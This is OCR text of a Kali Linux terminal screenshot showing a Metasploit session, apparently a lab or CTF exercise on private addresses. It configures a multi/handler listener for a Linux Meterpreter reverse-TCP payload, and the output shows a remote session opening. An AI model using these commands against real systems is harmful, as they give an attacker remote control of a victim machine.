 root@kali: ~/Desktop
文件 动作 编辑 查看 帮助
e*DemDirtyUserz*
*OpenToAll*Born2Hack*Bigglesworth*NIS*10Monkeys1Keyboard*TNGCrew*Cla55N0tF0und*exploits33kr*root_
rulzz*InfosecIITG*
*superusers*H@rdT0R3m3b3r*operators*NULL*stuxCTF*mHackresciallo*Eclipse*Gingabeast*Hamad*Immortal
s*arasan*MouseTrap*
*damn_sadboi*tadaaa*null2root*HowestCSP*fezfezf*LordVader*Fl@g_Hunt3rs*bluenet*P@Ge2mE*
=[ metasploit v6.0.30-dev ]
+ -- --=[ 2099 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.17.128
lhost => 192.168.17.128
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.17.128:4444
[*] Sending stage (980808 bytes) to 192.168.17.132
[*] Meterpreter session 1 opened (192.168.17.128:4444 -> 192.168.17.132:34790) at 2021-08-30 02:2
2:24 -0400
meterpreter >